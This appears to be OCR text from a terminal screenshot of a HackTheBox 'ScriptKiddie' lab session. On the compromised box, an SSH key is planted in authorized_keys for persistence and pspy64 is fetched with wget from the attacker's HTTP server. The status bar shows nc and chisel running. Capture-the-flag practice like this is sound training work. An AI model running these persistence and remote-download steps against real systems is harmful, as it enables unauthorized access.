 _zsh_tmux_plugin_run
File Actions Edit View Help
AqVM3GZwf+0TNtLAtRcUMpg37mr6/ESrzfZkNaEyqh80b2fgGgYEnG2y5C14da3TTVvKrQbO3ezH/VNwLspXskfTd2LZwq4NDBDAUvPJqA0= kali@kali" > .ssh/authorized_keys
<Zwq4NDBDAUvPJqA0= kali@kali" > .ssh/authorized_keys
kid@scriptkiddie:~$ ls
ls
html  logs  snap  user.txt
kid@scriptkiddie:~$ cd logs
cd logs
kid@scriptkiddie:~/logs$ ls
ls
hackers
kid@scriptkiddie:~/logs$ wget http://10.10.14.42:8000/pspy64
wget http://10.10.14.42:8000/pspy64
--2021-03-01 07:11:19--  http://10.10.14.42:8000/pspy64
Connecting to 10.10.14.42:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64              100%[===================>]   2.94M   942KB/s    in 3.2s
2021-03-01 07:11:22 (942 KB/s) - ‘pspy64’ saved [3078592/3078592]
kid@scriptkiddie:~/logs$ ls
ls
hackers  pspy64
kid@scriptkiddie:~/logs$ chmod +x pspy64
chmod +x pspy64
kid@scriptkiddie:~/logs$
kid@scriptkiddie:~$
~/Dr/Documents/htb/boxes/ScriptKiddie ❯ python3 -m http.server
12:10:59 PM
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.226 - - [01/Mar/2021 12:11:20] "GET /pspy64 HTTP/1.1" 200 -
KALI
BY OFFENSIVE SECURITY
0 kali 2:0 0:sudo 1:zsh- 2:nc* 3:./chisel 4:zsh 5:zsh 12:11:59 01-Mar-21 kali
_zsh_tmux_plugin_run 12:11 PM